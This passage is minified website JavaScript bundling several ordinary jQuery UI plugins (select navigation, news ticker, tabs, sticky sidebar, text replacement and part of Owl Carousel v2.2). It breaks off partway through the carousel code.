window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

(function($){$.fn.tickerme=function(options){var opts=$.extend({},$.fn.tickerme.defaults,options);return this.each(function(){var ticker=$(this);var control_definitions='<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224" height="32" viewBox="0 0 224 32"><defs><g id="icon-play"><path class="path1" d="M6 4l20 12-20 12z"></path></g><g id="icon-pause"><path class="path1" d="M4 4h10v24h-10zM18 4h10v24h-10z"></path></g><g id="icon-prev"><path class="path1" d="M18 5v10l10-10v22l-10-10v10l-11-11z"></path></g><g id="icon-next"><path class="path1" d="M16 27v-10l-10 10v-22l10 10v-10l11 11z"></path></g></defs></svg>';var control_styles='<style type="text/css">#ticker_container{width:100%}#newscontent{}#news{display:none}#controls{float:right;height:16px}.news-icon{display:inline-block;width:16px;height:16px;fill:'+opts.control_colour+'}.icon:hover{fill:'+opts.control_rollover+'}</style>';var contents=[];var position=-1;var timer;init();function init(){$(ticker).hide();$('body').prepend(control_definitions).prepend(control_styles);var controls='<div id="ticker_container">';controls+='<div id="newscontent"><div id="news"></div></div>';controls+='<div id="controls">';controls+='<a href="#" id="pause_trigger"><svg class="news-icon icon-pause" viewBox="0 0 32 32"><use xlink:href="#icon-pause"></use></svg></a>';controls+='<a href="#" id="play_trigger" style="display:none"><svg class="news-icon icon-play" viewBox="0 0 32 32"><use xlink:href="#icon-play"></use></svg></a>';controls+='<a href="#" id="prev_trigger"><svg class="news-icon icon-prev" viewBox="0 0 32 32"><use xlink:href="#icon-prev"></use></svg></a>';controls+='<a href="#" id="next_trigger"><svg class="news-icon icon-next" viewBox="0 0 32 32"><use xlink:href="#icon-next"></use></svg></a>';controls+='</div>';controls+='</div>';$(controls).insertAfter(ticker);$(ticker).children().each(function(i){contents[i]=($(this).html());});load_container();}
function load_container(){if(position==(contents.length-1)){position=0;}else{position++;}
if(opts.type=='fade'){$('#news').fadeOut(opts.fade_speed,function(){$('#newscontent').html('<div id="news">'+contents[position]+'</div>');$('#news').fadeIn(opts.fade_speed);});}
timer=setTimeout(load_container,opts.duration);}
$('a#pause_trigger').click(function(){clearTimeout(timer);$(this).hide();$('#play_trigger').show();return false;});$('a#play_trigger').click(function(){load_container();$(this).hide();$('#pause_trigger').show();return false;});$('a#prev_trigger').click(function(){if(position==0){position=(contents.length-1);}else{position--;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});$('a#next_trigger').click(function(){if(position==(contents.length-1)){position=0;}else{position++;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});});};$.fn.tickerme.defaults={fade_speed:500,duration:3000,auto_stop:true,type:'fade',control_colour:'#333333',control_rollover:'#666666'};}(jQuery));

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
